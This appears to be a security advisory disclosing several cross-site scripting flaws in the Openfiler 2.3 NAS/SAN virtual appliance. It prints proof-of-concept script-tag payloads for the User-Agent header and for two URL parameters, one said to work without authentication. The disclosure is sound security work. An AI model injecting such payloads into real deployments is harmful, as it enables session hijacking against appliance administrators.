Multiple Cross-Site Scripting (XSS)
| Multiple Cross-Site Scripting (XSS) | | | | | Advisory Number |
| --- | --- | --- | --- | --- | --- |
| | | | | | SN-10-01 |
| Severity | Software | Version | Accessibility | CVE | Author(s) |
| M | Openfiler NAS/SAN Appliance | 2.3 x86 VMware virtual appliance | Remote | n/a | Gabriele Zanoni |
| | Vendor URL | | Advisory URL | | |
| | http://www.vmware.com | | - | | |
Vulnerability Details
Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible, such as multiple kinds of Cross-Site Scripting.
The issue has been identified on Openfiler 2.3 x86 VMware Virtual Appliance but we cannot exclude other versions are vulnerable.
Technical Details
Description
An XSS attack can be triggered, in almost every web page, by changing the User Agent value to:
-->"><script>alert(1)</script><!--
Other XSS can be triggered with the following requests (the last one even on unauthenticated session).
XSS PoC:
https://IP:PORT/admin/system.html?step=2&device="><script>alert(2)</script>
https://IP:PORT/index.html?redirect="><script>alert(3)</script>
Secure Network – Security Research Advisory – Openfiler 2.3 Multiple Vulnerabilities